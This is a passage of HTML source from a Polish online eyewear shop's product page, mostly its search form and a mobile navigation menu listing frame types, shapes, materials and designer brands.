				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	</head>


<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-10318 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child theme-blocksy woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-574 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1:sticky" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="10318" data-burst_type="product">

<a class="skip-link show-on-focus" href="#main">
	Przejdź do treści</a>


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWD4D95N" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#main">Przejdź do treści</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Szukaj modalnie" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Zamknij okno wyszukiwania">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://bryleoptyk.pl/" aria-haspopup="listbox" data-live-results="thumbs:product_price">

	<input 
		type="search" class="modal-field"		placeholder="Szukaj"
		value=""
		name="s"
		autocomplete="off"
		title="Szukaj..."
		aria-label="Szukaj..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Przycisk wyszukiwania">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

					<input type="hidden" name="post_type" value="product">
		
		
		

		<input type="hidden" value="b2b9e7988a" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Brak wyników		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Tryb modalny Offcanvas" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Zamknij edytor">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/Bryleoptyk" data-network="facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/bryleoptyk/" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.tiktok.com/@bryleoptyk" data-network="tiktok" aria-label="TikTok" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.2 4.5c-2.3-.2-4.1-1.9-4.4-4.2V0h-3.4v13.8c0 1.4-1.2 2.6-2.8 2.6-1.4 0-2.6-1.1-2.6-2.6s1.1-2.6 2.6-2.6h.2l.5.1V7.5h-.7c-3.4 0-6.2 2.8-6.2 6.2S4.2 20 7.7 20s6.2-2.8 6.2-6.2v-7c1.1 1.1 2.4 1.6 3.9 1.6h.8V4.6l-.4-.1z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>

<a href="https://bryleoptyk.pl/" class="site-logo-container" data-id="offcanvas-logo" rel="home" itemprop="url">
			<img loading="lazy" width="934" height="550" src="https://bryleoptyk.pl/wp-content/uploads/2021/01/logo_stopka.png" class="default-logo" alt="Bryle Optyk" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2021/01/logo_stopka.png 934w, https://bryleoptyk.pl/wp-content/uploads/2021/01/logo_stopka-600x353.png 600w, https://bryleoptyk.pl/wp-content/uploads/2021/01/logo_stopka-300x177.png 300w, https://bryleoptyk.pl/wp-content/uploads/2021/01/logo_stopka-768x452.png 768w" sizes="(max-width: 934px) 100vw, 934px" />	</a>


<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="main">

	<ul id="menu-main-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-875"><span class="ct-sub-menu-parent"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/" title="OKULARY KOREKCYJNE" class="ct-menu-link">Korekcyjne</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Dla kogo?</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5809"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/dla-niej/" class="ct-menu-link">Dla niej</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5811"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/dla-niego/" class="ct-menu-link">Dla niego</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5815"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Rodzaje oprawek</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/zylka/" class="ct-menu-link">Żyłka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5819"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/pelne/" class="ct-menu-link">Pełne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5820"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/patentki/" class="ct-menu-link">Patentki</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_rodzaj-oprawek=clip-on" class="ct-menu-link">Clipon</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5816"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Kształty oprawek</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/prostokatne/" class="ct-menu-link">Prostokątne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5824"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/okragle/" class="ct-menu-link">Okrągłe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5825"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/owalne/" class="ct-menu-link">Owalne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5826"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/kocie-oczy/" class="ct-menu-link">Kocie oczy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5827"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/aviator/" class="ct-menu-link">Aviator</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5817"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Rodzaj materiału</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5828"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/plastikowe/" class="ct-menu-link">Plastikowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5829"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/metalowe/" class="ct-menu-link">Metalowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_rodzaj-materialu=tytanowe" class="ct-menu-link">Tytanowe</a></li>
	</ul>
</li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5835"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Producent</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5837"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=ana-hickmann" class="ct-menu-link">Ana Hickmann</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5838"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=bulget" class="ct-menu-link">Bulget</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5839"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=carolina-herrera" class="ct-menu-link">Carolina Herrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5840"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=carrera" class="ct-menu-link">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5841"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=carrera" class="ct-menu-link">Chloe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=christian-dior" class="ct-menu-link">Christian Dior</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=david-beckham" class="ct-menu-link">David Beckham</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5844"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=fendi" class="ct-menu-link">Fendi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=givenchy" class="ct-menu-link">Givenchy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5846"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=guess" class="ct-menu-link">Guess</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5847"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=hugo-boss" class="ct-menu-link">Hugo Boss</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5848"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=idtokyo" class="ct-menu-link">Idtokyo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5849"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=isabel-marant" class="ct-menu-link">Isabel Marant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5850"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=jai-kudo" class="ct-menu-link">Jai Kudo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=jimmy-choo" class="ct-menu-link">Jimmy Choo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5852"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=levis" class="ct-menu-link">Levis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=marc-jacobs" class="ct-menu-link">Marc Jacobs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5854"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=max-mara" class="ct-menu-link">Max Mara</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5855"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=moschino" class="ct-menu-link">Moschino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5856"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=polaroid" class="ct-menu-link">Polaroid</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5857"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=solano" class="ct-menu-link">Solano</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5858"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=tommy-hilfiger" class="ct-menu-link">Tommy Hilfiger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5859"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=valentino" class="ct-menu-link">Valentino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5860"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=ysl" class="ct-menu-link">Ysl</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5861"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=bravewear" class="ct-menu-link">Bravewear</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5862"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=eva-minge" class="ct-menu-link">Eva Minge</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5863"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=sandro" class="ct-menu-link">Sandro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5864"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=woodys" class="ct-menu-link">Woodys</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-933"><span class="ct-sub-menu-parent"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/" class="ct-menu-link">Przeciwsłoneczne</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5879"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Dla kogo?</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5894"><a href="https://bryleoptyk.pl/sklep/?product_cat=okulary-przeciwsloneczne&#038;source_id=70&#038;source_tax=product_cat&#038;filter_plec=damskie" class="ct-menu-link">Dla niej</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5895"><a href="https://bryleoptyk.pl/sklep/?product_cat=okulary-przeciwsloneczne&#038;source_id=70&#038;source_tax=product_cat&#038;filter_plec=meskie" class="ct-menu-link">Dla niego</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5896"><a href="https://bryleoptyk.pl/sklep/?product_cat=okulary-przeciwsloneczne&#038;source_id=70&#038;source_tax=product_cat&#038;filter_plec=dzieciece" class="ct-menu-link">Dla dziecka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5881"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Kształty oprawek</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=kwadratowe&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Kwadratowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=maski&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Maski</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=muchy&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Muchy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=sportowe&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Sportowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=szesciokatne&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Sześciokątne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=prostokatne&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Prostokątne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=okragle&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Okrągłe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=owalne&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Owalne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=wayfarer&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Wayfarer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=kocie-oczy&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Kocie oczy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://bryleoptyk.pl/sklep/?pa_ksztalty-oprawek=aviator&#038;filter_typ-produktu=okulary-przeciwsloneczne" class="ct-menu-link">Aviator</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5880"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Rodzaje oprawek</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5897"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=zylka" class="ct-menu-link">Żyłka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5898"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=pelna" class="ct-menu-link">Pełne</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5899"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=patentki" class="ct-menu-link">Patentki</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5900"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=clip-on" class="ct-menu-link">Clipon</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5901"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=okulary-na-okulary" class="ct-menu-link">Okulary na okulary</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5902"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-oprawek=noski" class="ct-menu-link">Noski</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5882"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Rodzaj materiału</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=bultem" class="ct-menu-link">Bultem</a></li>
